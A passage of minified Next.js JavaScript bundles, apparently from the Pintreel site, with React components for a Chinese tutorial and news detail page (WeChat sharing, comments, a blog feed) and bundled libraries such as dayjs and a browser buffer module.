e=(0,N.M)();return(0,d.useEffect)(()=>{e.hotspots.data.length||fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=1&per_page=12&_fields=id,title,_links,excerpt,date_gmt,featured_media,author").then(e=>e.json()).then(t=>{if(!Array.isArray(t))throw Error(t.message);e.setHotspots({page:e.hotspots.page,pageSize:e.hotspots.pageSize,data:t,expired:Date.now()+36e5})})},[]),(0,r.jsxs)("div",{children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl font-bold",children:"继续阅读"}),(0,r.jsx)("div",{className:" grid sm:grid-cols-2 grid-cols-1 sm:gap-5 gap-2",children:e.hotspots.data.slice(0,10).map(e=>(0,r.jsxs)(h(),{href:"/tutorial/hotspot/".concat(e.id),className:"flex bg-white p-4 rounded-xl border",children:[(0,r.jsxs)("div",{className:"flex-1 pr-2 min-h-[100px] flex flex-col",children:[(0,r.jsx)("div",{className:"text-black",style:{display:"-webkit-box",overflow:"hidden",textOverflow:"ellipsis",WebkitLineClamp:2,WebkitBoxOrient:"vertical"},dangerouslySetInnerHTML:{__html:e.title.rendered}}),(0,r.jsx)("div",{className:"text-gray-400 text-sm mt-auto",children:j()(e.date_gmt).format("YYYY-MM-DD")})]}),(0,r.jsx)("div",{className:"w-[30%] rounded-md overflow-hidden",children:(0,r.jsx)(x.Z,{id:e.featured_media})})]},e.id))})]})}function TutorialDetailMain(e){let{title:t,content:n,author:l,date:a,id:s,signature:u,bg:f}=e,x=(0,N.M)(),v=(0,_.useRouter)(),[w,j]=i.ZP.useMessage(),[b,S]=(0,d.useState)(0),[k,M]=(0,d.useState)(),[I,E]=(0,d.useState)(!1),handleShare=async()=>{try{let e=await (0,C.rb)(window.location.href);M(e)}catch(e){w.error("生成分享二维码失败")}};return(0,d.useEffect)(()=>{if(!isWeixinBrowser())return;let e=null,r=0;e=setInterval(function(){window.wx&&u?(e&&clearInterval(e),window.wx.config({debug:!1,appId:"wx6257f007466d859f",timestamp:u.timestamp,nonceStr:u.noncestr,signature:u.signature,jsApiList:["updateTimelineShareData","updateAppMessageShareData"]}),window.wx.ready(function(){window.wx.updateAppMessageShareData({title:t,desc:(0,C.Fg)(n),link:window.location.href,imgUrl:f,success:function(){}}),window.wx.updateTimelineShareData({title:t,link:window.location.href,imgUrl:f,success:function(){E(!0)}})}),window.wx.error(function(e){console.log("err",e)})):r>=10&&e&&clearInterval(e),r++},1e3)},[]),(0,r.jsxs)("div",{children:[j,(0,r.jsx)("div",{className:"post bg-[#fafbfd]",children:(0,r.jsxs)("div",{className:"max-w-main mx-auto max-main:px-4 px-0 pt-10 pb-20 relative",children:[(0,r.jsxs)("div",{className:"absolute top-5 sm:left-0 left-3 sm:w-[70%] w-full pr-5 flex justify-between",children:[(0,r.jsxs)(h(),{href:"/tutorial/hotspot",onClick:()=>x.setTutorialIndex(2),className:"flex items-center gap-1 text-main",children:[(0,r.jsx)(m.default,{}),"返回"]}),I&&(0,r.jsx)(y.Z,{className:"ml-auto w-7 h-7 cursor-pointer hover:bg-gray-100 p-1 rounded",onClick:handleShare})]}),(0,r.jsx)("div",{className:"absolute top-[200px] -left-5 -translate-x-full bg-white p-2 rounded-full shadow-bs cursor-pointer",onClick:handleShare,children:(0,r.jsx)(WxSvg,{})}),(0,r.jsx)("div",{children:t||n?(0,r.jsxs)("div",{className:"min-h-[600px] flex  md:flex-row flex-col gap-10",children:[(0,r.jsxs)("div",{className:"sm:w-[70%] w-full",children:[(0,r.jsx)("h1",{className:"font-bold sm:w-[80%] w-[88%]  py-3 mb-5 sm:text-2xl xl:text-3xl text-xl",dangerouslySetInnerHTML:{__html:t}}),(0,r.jsx)(HotAuthor,{id:l,date:a,commentCount:b}),(0,r.jsx)("div",{className:"w-full overflow-hidden",dangerouslySetInnerHTML:{__html:n.replace(/\sclass="[^"]*"/g,"")}}),(0,r.jsxs)("div",{id:"comment",className:" mt-10 border-t",children:[(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl font-bold",children:"评论"}),(0,r.jsx)(y.Z,{className:"ml-auto w-7 h-7 cursor-pointer hover:bg-gray-100 p-1 rounded",onClick:handleShare})]}),(0,r.jsx)(Comment,{messageApi:w,id:s}),(0,r.jsx)(CommentList,{messageApi:w,id:s,updateCommentCount:S}),(0,r.jsx)(ContinueReading,{})]})]}),(0,r.jsxs)("div",{className:"flex-1",children:[(0,r.jsx)(RecentHot,{}),(0,r.jsx)("div",{className:"mt-5",children:(0,r.jsx)(p.Z,{clickItem:e=>{x.setTutorialIndex(2),x.setHotspots({...x.hotspots,data:[],total:0,page:1}),x.updateCurCat(e),v.push("/tutorial/hotspot")}})})]})]}):(0,r.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,r.jsx)(c.default,{status:"error",title:"获取资讯失败"})})})]})}),(0,r.jsx)(o.Z,{title:"分享到微信朋友圈",open:!!k,footer:!1,centered:!0,onCancel:()=>M(void 0),children:I?(0,r.jsxs)("div",{className:"mx-auto w-[300px] h-[70vh] relative rounded-md overflow-hidden",children:[(0,r.jsx)(g(),{fill:!0,quality:0,src:"/share.png",alt:"品学院热点资讯分享"}),(0,r.jsx)("div",{className:"absolute text-white border-white border py-1.5 px-6 rounded-2xl text-xs bottom-10 left-1/2 -translate-x-1/2 cursor-pointer",onClick:()=>M(void 0),children:"我知道了"})]}):(0,r.jsxs)("div",{className:"mx-auto text-center w-[300px] font-bold",children:[(0,r.jsx)("div",{className:"w-full h-[300px] relative",children:k&&(0,r.jsx)(g(),{src:k,fill:!0,alt:""})}),"打开微信“扫一扫”，扫描上面的二维码，打开网页后再点击微信右上角的菜单、即可分享到微信"]})})]})}},15462:function(e,t,n){"use strict";n.d(t,{M:function(){return a}});var r=n(94660),l=n(74810);let a=(0,r.Ue)((0,l.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(n,r)=>e({bgImg:{...t().bgImg,[n]:r}}),setAuthor:(n,r)=>e({author:{...t().author,[n]:r}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:n,joinBtn:r})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,l.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))},32035:function(e,t,n){"use strict";n.d(t,{Ds:function(){return debounce},Fg:function(){return renderTextOnly},_v:function(){return sleep},dZ:function(){return observeElementIntersection},rb:function(){return toQrcode}}),n(89589);var r=n(75298);function observeElementIntersection(e,t,n){let r=document.querySelectorAll(".".concat(e)),l=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?t(e.target):n&&n(e.target)})});r.forEach(e=>{l.observe(e)})}n(74548);let sleep=e=>new Promise(t=>setTimeout(t,e));function debounce(e,t){var n=this;let r=null;return function(){for(var l=arguments.length,a=Array(l),s=0;s<l;s++)a[s]=arguments[s];r&&clearTimeout(r),r=setTimeout(()=>{e.apply(n,a)},t)}}let toQrcode=e=>new Promise((t,n)=>{r.toDataURL(e,(e,r)=>{e?n(e):t(r)})}),renderTextOnly=e=>{var t,n;let r=document.createElement("div");r.innerHTML=e;let l=r.textContent||r.innerText||"";return r=null,null==l?void 0:null===(n=l.replaceAll("\n",""))||void 0===n?void 0:null===(t=n.replaceAll("&nbsp;",""))||void 0===t?void 0:t.substring(0,100)}},65789:function(){},24033:function(e,t,n){e.exports=n(50094)},14535:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var r=n(13428),l=n(2265),a=n(79173);n(54812);var s=n(10870),i=n(60075),o=n(91478),c=n(17146),d=l.createContext(null);function Collection(e){var t=e.children,n=e.onBatchResize,r=l.useRef(0),a=l.useRef([]),s=l.useContext(d),i=l.useCallback(function(e,t,l){r.current+=1;var i=r.current;a.current.push({size:e,element:t,data:l}),Promise.resolve().then(function(){i===r.current&&(null==n||n(a.current),a.current=[])}),null==s||s(e,t,l)},[n,s]);return l.createElement(d.Provider,{value:i},t)}var u=n(50625),h=new Map;function onResize(e){e.forEach(function(e){var t,n=e.target;null===(t=h.get(n))||void 0===t||t.forEach(function(e){return e(n)})})}var m=new u.Z(onResize);function observe(e,t){h.has(e)||(h.set(e,new Set),m.observe(e)),h.get(e).add(t)}function unobserve(e,t){h.has(e)&&(h.get(e).delete(t),h.get(e).size||(m.unobserve(e),h.delete(e)))}var f=n(49034),p=n(88755),x=n(75904),v=n(42936),g=function(e){(0,x.Z)(DomWrapper,e);var t=(0,v.Z)(DomWrapper);function DomWrapper(){return(0,f.Z)(this,DomWrapper),t.apply(this,arguments)}return(0,p.Z)(DomWrapper,[{key:"render",value:function(){return this.props.children}}]),DomWrapper}(l.Component);function SingleObserver(e,t){var n=e.children,r=e.disabled,a=l.useRef(null),u=l.useRef(null),h=l.useContext(d),m="function"==typeof n,f=m?n(a):n,p=l.useRef({width:-1,height:-1,offsetWidth:-1,offsetHeight:-1}),x=!m&&l.isValidElement(f)&&(0,c.Yr)(f),v=x?(0,c.C4)(f):null,w=(0,c.x1)(v,a),getDom=function(){var e;return(0,o.ZP)(a.current)||(a.current&&"object"===(0,i.Z)(a.current)?(0,o.ZP)(null===(e=a.current)||void 0===e?void 0:e.nativeElement):null)||(0,o.ZP)(u.current)};l.useImperativeHandle(t,function(){return getDom()});var j=l.useRef(e);j.current=e;var b=l.useCallback(function(e){var t=j.current,n=t.onResize,r=t.data,l=e.getBoundingClientRect(),a=l.width,i=l.height,o=e.offsetWidth,c=e.offsetHeight,d=Math.floor(a),u=Math.floor(i);if(p.current.width!==d||p.current.height!==u||p.current.offsetWidth!==o||p.current.offsetHeight!==c){var m={width:d,height:u,offsetWidth:o,offsetHeight:c};p.current=m;var f=o===Math.round(a)?a:o,x=c===Math.round(i)?i:c,v=(0,s.Z)((0,s.Z)({},m),{},{offsetWidth:f,offsetHeight:x});null==h||h(v,e,r),n&&Promise.resolve().then(function(){n(v,e)})}},[]);return l.useEffect(function(){var e=getDom();return e&&!r&&observe(e,b),function(){return unobserve(e,b)}},[a.current,r]),l.createElement(g,{ref:u},x?l.cloneElement(f,{ref:w}):f)}var w=l.forwardRef(SingleObserver);function ResizeObserver(e,t){var n=e.children;return("function"==typeof n?[n]:(0,a.Z)(n)).map(function(n,a){var s=(null==n?void 0:n.key)||"".concat("rc-observer-key","-").concat(a);return l.createElement(w,(0,r.Z)({},e,{key:s,ref:0===a?t:void 0}),n)})}var j=l.forwardRef(ResizeObserver);j.Collection=Collection;var b=j},54925:function(e,t,n){"use strict";function omit(e,t){var n=Object.assign({},e);return Array.isArray(t)&&t.forEach(function(e){delete n[e]}),n}n.d(t,{Z:function(){return omit}})},70207:function(e,t,n){"use strict";var r=n(2265);function ShareIcon({title:e,titleId:t,...n},l){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{d:"M13 4.5a2.5 2.5 0 1 1 .702 1.737L6.97 9.604a2.518 2.518 0 0 1 0 .792l6.733 3.367a2.5 2.5 0 1 1-.671 1.341l-6.733-3.367a2.5 2.5 0 1 1 0-3.475l6.733-3.366A2.52 2.52 0 0 1 13 4.5Z"}))}let l=r.forwardRef(ShareIcon);t.Z=l},56698:function(e,t,n){"use strict";var r=n(2265);function ChatBubbleLeftIcon({title:e,titleId:t,...n},l){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"}))}let l=r.forwardRef(ChatBubbleLeftIcon);t.Z=l}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,4417,6782,7740,3071,2766,2335,9061,860,2971,2472,1744],function(){return e(e.s=46979)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/860-73b6a96a65150af3.js
body_size: 20178
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[860],{19477:function(e){var r={utf8:{stringToBytes:function(e){return r.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(r.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var r=[],n=0;n<e.length;n++)r.push(255&e.charCodeAt(n));return r},bytesToString:function(e){for(var r=[],n=0;n<e.length;n++)r.push(String.fromCharCode(e[n]));return r.join("")}}};e.exports=r},98410:function(e){var r,n;r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,r){return e<<r|e>>>32-r},rotr:function(e,r){return e<<32-r|e>>>r},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var r=0;r<e.length;r++)e[r]=n.endian(e[r]);return e},randomBytes:function(e){for(var r=[];e>0;e--)r.push(Math.floor(256*Math.random()));return r},bytesToWords:function(e){for(var r=[],n=0,i=0;n<e.length;n++,i+=8)r[i>>>5]|=e[n]<<24-i%32;return r},wordsToBytes:function(e){for(var r=[],n=0;n<32*e.length;n+=8)r.push(e[n>>>5]>>>24-n%32&255);return r},bytesToHex:function(e){for(var r=[],n=0;n<e.length;n++)r.push((e[n]>>>4).toString(16)),r.push((15&e[n]).toString(16));return r.join("")},hexToBytes:function(e){for(var r=[],n=0;n<e.length;n+=2)r.push(parseInt(e.substr(n,2),16));return r},bytesToBase64:function(e){for(var n=[],i=0;i<e.length;i+=3)for(var o=e[i]<<16|e[i+1]<<8|e[i+2],u=0;u<4;u++)8*i+6*u<=8*e.length?n.push(r.charAt(o>>>6*(3-u)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/ig,"");for(var n=[],i=0,o=0;i<e.length;o=++i%4)0!=o&&n.push((r.indexOf(e.charAt(i-1))&Math.pow(2,-2*o+8)-1)<<2*o|r.indexOf(e.charAt(i))>>>6-2*o);return n}},e.exports=n},74548:function(e){var r,n,i,o,u,f,a,s,c,g,p,m,B,v,w,b,E,A,S,I,T,C;e.exports=(r="millisecond",n="second",i="minute",o="hour",u="week",f="month",a="quarter",s="year",c="date",g="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,B=function(e,r,n){var i=String(e);return!i||i.length>=r?e:""+Array(r+1-i.length).join(n)+e},(w={})[v="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var r=["th","st","nd","rd"],n=e%100;return"["+e+(r[(n-20)%10]||r[n]||"th")+"]"}},b="$isDayjsObject",E=function(e){return e instanceof T||!(!e||!e[b])},A=function t(e,r,n){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();w[o]&&(i=o),r&&(w[o]=r,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var f=e.name;w[f]=e,i=f}return!n&&i&&(v=i),i||!n&&v},S=function(e,r){if(E(e))return e.clone();var n="object"==typeof r?r:{};return n.date=e,n.args=arguments,new T(n)},(I={s:B,z:function(e){var r=-e.utcOffset(),n=Math.abs(r);return(r<=0?"+":"-")+B(Math.floor(n/60),2,"0")+":"+B(n%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,f),o=r-i<0,u=e.clone().add(n+(o?-1:1),f);return+(-(n+(r-i)/(o?i-u:u-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return({M:f,y:s,w:u,d:"day",D:c,h:o,m:i,s:n,ms:r,Q:a})[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}}).l=A,I.i=E,I.w=function(e,r){return S(e,{locale:r.$L,utc:r.$u,x:r.$x,$offset:r.$offset})},C=(T=function(){function M(e){this.$L=A(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[b]=!0}var e=M.prototype;return e.parse=function(e){this.$d=function(e){var r=e.date,n=e.utc;if(null===r)return new Date(NaN);if(I.u(r))return new Date;if(r instanceof Date)return new Date(r);if("string"==typeof r&&!/Z$/i.test(r)){var i=r.match(p);if(i){var o=i[2]-1||0,u=(i[7]||"0").substring(0,3);return n?new Date(Date.UTC(i[1],o,i[3]||1,i[4]||0,i[5]||0,i[6]||0,u)):new Date(i[1],o,i[3]||1,i[4]||0,i[5]||0,i[6]||0,u)}}return new Date(r)}(e),this.init()},e.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},e.$utils=function(){return I},e.isValid=function(){return this.$d.toString()!==g},e.isSame=function(e,r){var n=S(e);return this.startOf(r)<=n&&n<=this.endOf(r)},e.isAfter=function(e,r){return S(e)<this.startOf(r)},e.isBefore=function(e,r){return this.endOf(r)<S(e)},e.$g=function(e,r,n){return I.u(e)?this[r]:this.set(n,e)},e.unix=function(){return Math.floor(this.valueOf()/1e3)},e.valueOf=function(){return this.$d.getTime()},e.startOf=function(e,r){var a=this,g=!!I.u(r)||r,p=I.p(e),l=function(e,r){var n=I.w(a.$u?Date.UTC(a.$y,r,e):new Date(a.$y,r,e),a);return g?n:n.endOf("day")},$=function(e,r){return I.w(a.toDate()[e].apply(a.toDate("s"),(g?[0,0,0,0]:[23,59,59,999]).slice(r)),a)},m=this.$W,B=this.$M,v=this.$D,w="set"+(this.$u?"UTC":"");switch(p){case s:return g?l(1,0):l(31,11);case f:return g?l(1,B):l(0,B+1);case u:var b=this.$locale().weekStart||0,E=(m<b?m+7:m)-b;return l(g?v-E:v+(6-E),B);case"day":case c:return $(w+"Hours",0);case o:return $(w+"Minutes",1);case i:return $(w+"Seconds",2);case n:return $(w+"Milliseconds",3);default:return this.clone()}},e.endOf=function(e){return this.startOf(e,!1)},e.$set=function(e,u){var a,g=I.p(e),p="set"+(this.$u?"UTC":""),m=((a={}).day=p+"Date",a[c]=p+"Date",a[f]=p+"Month",a[s]=p+"FullYear",a[o]=p+"Hours",a[i]=p+"Minutes",a[n]=p+"Seconds",a[r]=p+"Milliseconds",a)[g],B="day"===g?this.$D+(u-this.$W):u;if(g===f||g===s){var v=this.clone().set(c,1);v.$d[m](B),v.init(),this.$d=v.set(c,Math.min(this.$D,v.daysInMonth())).$d}else m&&this.$d[m](B);return this.init(),this},e.set=function(e,r){return this.clone().$set(e,r)},e.get=function(e){return this[I.p(e)]()},e.add=function(e,r){var a,c=this;e=Number(e);var g=I.p(r),y=function(r){var n=S(c);return I.w(n.date(n.date()+Math.round(r*e)),c)};if(g===f)return this.set(f,this.$M+e);if(g===s)return this.set(s,this.$y+e);if("day"===g)return y(1);if(g===u)return y(7);var p=((a={})[i]=6e4,a[o]=36e5,a[n]=1e3,a)[g]||1,m=this.$d.getTime()+e*p;return I.w(m,this)},e.subtract=function(e,r){return this.add(-1*e,r)},e.format=function(e){var r=this,n=this.$locale();if(!this.isValid())return n.invalidDate||g;var i=e||"YYYY-MM-DDTHH:mm:ssZ",o=I.z(this),u=this.$H,f=this.$m,a=this.$M,s=n.weekdays,c=n.months,p=n.meridiem,h=function(e,n,o,u){return e&&(e[n]||e(r,i))||o[n].slice(0,u)},d=function(e){return I.s(u%12||12,e,"0")},B=p||function(e,r,n){var i=e<12?"AM":"PM";return n?i.toLowerCase():i};return i.replace(m,function(e,i){return i||function(e){switch(e){case"YY":return String(r.$y).slice(-2);case"YYYY":return I.s(r.$y,4,"0");case"M":return a+1;case"MM":return I.s(a+1,2,"0");case"MMM":return h(n.monthsShort,a,c,3);case"MMMM":return h(c,a);case"D":return r.$D;case"DD":return I.s(r.$D,2,"0");case"d":return String(r.$W);case"dd":return h(n.weekdaysMin,r.$W,s,2);case"ddd":return h(n.weekdaysShort,r.$W,s,3);case"dddd":return s[r.$W];case"H":return String(u);case"HH":return I.s(u,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return B(u,f,!0);case"A":return B(u,f,!1);case"m":return String(f);case"mm":return I.s(f,2,"0");case"s":return String(r.$s);case"ss":return I.s(r.$s,2,"0");case"SSS":return I.s(r.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},e.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},e.diff=function(e,r,c){var g,p=this,m=I.p(r),B=S(e),v=(B.utcOffset()-this.utcOffset())*6e4,w=this-B,D=function(){return I.m(p,B)};switch(m){case s:g=D()/12;break;case f:g=D();break;case a:g=D()/3;break;case u:g=(w-v)/6048e5;break;case"day":g=(w-v)/864e5;break;case o:g=w/36e5;break;case i:g=w/6e4;break;case n:g=w/1e3;break;default:g=w}return c?g:I.a(g)},e.daysInMonth=function(){return this.endOf(f).$D},e.$locale=function(){return w[this.$L]},e.locale=function(e,r){if(!e)return this.$L;var n=this.clone(),i=A(e,r,!0);return i&&(n.$L=i),n},e.clone=function(){return I.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},M}()).prototype,S.prototype=C,[["$ms",r],["$s",n],["$m",i],["$H",o],["$W","day"],["$M",f],["$y",s],["$D",c]].forEach(function(e){C[e[1]]=function(r){return this.$g(r,e[0],e[1])}}),S.extend=function(e,r){return e.$i||(e(r,T,S),e.$i=!0),S},S.locale=A,S.isDayjs=E,S.unix=function(e){return S(1e3*e)},S.en=w[v],S.Ls=w,S.p={},S)},78343:function(e){"use strict";var r={single_source_shortest_paths:function(e,n,i){var o,u,f,a,s,c,g,p={},m={};m[n]=0;var B=r.PriorityQueue.make();for(B.push(n,0);!B.empty();)for(f in u=(o=B.pop()).value,a=o.cost,s=e[u]||{})s.hasOwnProperty(f)&&(c=a+s[f],g=m[f],(void 0===m[f]||g>c)&&(m[f]=c,B.push(f,c),p[f]=u));if(void 0!==i&&void 0===m[i])throw Error(["Could not find a path from ",n," to ",i,"."].join(""));return p},extract_shortest_path_from_predecessor_list:function(e,r){for(var n=[],i=r;i;)n.push(i),e[i],i=e[i];return n.reverse(),n},find_path:function(e,n,i){var o=r.single_source_shortest_paths(e,n,i);return r.extract_shortest_path_from_predecessor_list(o,i)},PriorityQueue:{make:function(e){var n,i=r.PriorityQueue,o={};for(n in e=e||{},i)i.hasOwnProperty(n)&&(o[n]=i[n]);return o.queue=[],o.sorter=e.sorter||i.default_sorter,o},default_sorter:function(e,r){return e.cost-r.cost},push:function(e,r){this.queue.push({value:e,cost:r}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};e.exports=r},40263:function(e){!function(){var r={675:function(e,r){"use strict";r.byteLength=byteLength,r.toByteArray=toByteArray,r.fromByteArray=fromByteArray;for(var n=[],i=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f=0,a=u.length;f<a;++f)n[f]=u[f],i[u.charCodeAt(f)]=f;function getLens(e){var r=e.length;if(r%4>0)throw Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");-1===n&&(n=r);var i=n===r?0:4-n%4;return[n,i]}function byteLength(e){var r=getLens(e),n=r[0],i=r[1];return(n+i)*3/4-i}function _byteLength(e,r,n){return(r+n)*3/4-n}function toByteArray(e){var r,n,u=getLens(e),f=u[0],a=u[1],s=new o(_byteLength(e,f,a)),c=0,g=a>0?f-4:f;for(n=0;n<g;n+=4)r=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],s[c++]=r>>16&255,s[c++]=r>>8&255,s[c++]=255&r;return 2===a&&(r=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,s[c++]=255&r),1===a&&(r=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,s[c++]=r>>8&255,s[c++]=255&r),s}function tripletToBase64(e){return n[e>>18&63]+n[e>>12&63]+n[e>>6&63]+n[63&e]}function encodeChunk(e,r,n){for(var i=[],o=r;o<n;o+=3)i.push(tripletToBase64((e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2])));return i.join("")}function fromByteArray(e){for(var r,i=e.length,o=i%3,u=[],f=0,a=i-o;f<a;f+=16383)u.push(encodeChunk(e,f,f+16383>a?a:f+16383));return 1===o?u.push(n[(r=e[i-1])>>2]+n[r<<4&63]+"=="):2===o&&u.push(n[(r=(e[i-2]<<8)+e[i-1])>>10]+n[r>>4&63]+n[r<<2&63]+"="),u.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},72:function(e,r,n){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */var i=n(675),o=n(783),u="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function typedArraySupport(){try{var e=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(e,r),42===e.foo()}catch(e){return!1}}function createBuffer(e){if(e>2147483647)throw RangeError('The value "'+e+'" is invalid for option "size"');var r=new Uint8Array(e);return Object.setPrototypeOf(r,Buffer.prototype),r}function Buffer(e,r,n){if("number"==typeof e){if("string"==typeof r)throw TypeError('The "string" argument must be of type string. Received type number');return allocUnsafe(e)}return from(e,r,n)}function from(e,r,n){if("string"==typeof e)return fromString(e,r);if(ArrayBuffer.isView(e))return fromArrayLike(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(isInstance(e,ArrayBuffer)||e&&isInstance(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(isInstance(e,SharedArrayBuffer)||e&&isInstance(e.buffer,SharedArrayBuffer)))return fromArrayBuffer(e,r,n);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var i=e.valueOf&&e.valueOf();if(null!=i&&i!==e)return Buffer.from(i,r,n);var o=fromObject(e);if(o)return o;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return Buffer.from(e[Symbol.toPrimitive]("string"),r,n);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function assertSize(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function alloc(e,r,n){return(assertSize(e),e<=0)?createBuffer(e):void 0!==r?"string"==typeof n?createBuffer(e).fill(r,n):createBuffer(e).fill(r):createBuffer(e)}function allocUnsafe(e){return assertSize(e),createBuffer(e<0?0:0|checked(e))}function fromString(e,r){if(("string"!=typeof r||""===r)&&(r="utf8"),!Buffer.isEncoding(r))throw TypeError("Unknown encoding: "+r);var n=0|byteLength(e,r),i=createBuffer(n),o=i.write(e,r);return o!==n&&(i=i.slice(0,o)),i}function fromArrayLike(e){for(var r=e.length<0?0:0|checked(e.length),n=createBuffer(r),i=0;i<r;i+=1)n[i]=255&e[i];return n}function fromArrayBuffer(e,r,n){var i;if(r<0||e.byteLength<r)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<r+(n||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(i=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new 